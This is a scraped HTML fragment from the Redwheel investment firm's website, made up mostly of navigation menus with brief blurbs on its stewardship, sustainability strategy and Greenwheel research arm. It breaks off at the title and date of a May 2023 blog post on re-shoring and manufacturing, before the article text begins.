				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3454 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3459" class="elementor elementor-3459">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-99f0619 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="99f0619" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0067a16" data-id="0067a16" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec81bee elementor-widget elementor-widget-heading" data-id="ec81bee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-dfc9466 elementor-widget elementor-widget-text-editor" data-id="dfc9466" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3455 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3460" class="elementor elementor-3460">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-14a4dad elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="14a4dad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-227ad29" data-id="227ad29" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8ec48d7 elementor-widget elementor-widget-heading" data-id="8ec48d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-95dc447 elementor-widget elementor-widget-text-editor" data-id="95dc447" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1711" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1711"><a href="https://www.redwheel.com/it/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-1710" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1710"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MzAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1788 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3378 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1718 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1719 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3420 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1720 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1721 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1722 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1727 kurtosys-nav__item" role="none"><a href="/it/en/professional/funds-and-documents" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1789 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3422 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1728 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance &#038; Downloads</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1729 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1788 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3378 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1718 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1719 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3420 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1720 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1721 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1722 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1727 kurtosys-nav__item" role="none"><a href="/it/en/professional/funds-and-documents" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1789 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3422 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1728 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance &#038; Downloads</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1729 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1533" class="elementor elementor-1533 elementor-location-single post-2591 insights type-insights status-publish has-post-thumbnail hentry insights-filter-author-james-johnstone insights-filter-content-type-blog insights-filter-capabilities-emerging-frontier-markets insights-category-insights insight-capability-tag-emerging-and-frontier-markets">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Changing of the Guard: Re-shoring to Drive a Manufacturing Resurgence</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/it/en/professional/2023/05/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2023-05-04T11:23:05+00:00">4 Maggio, 2023 | 11:23am</time></a></div></div>		</div>
				</div>
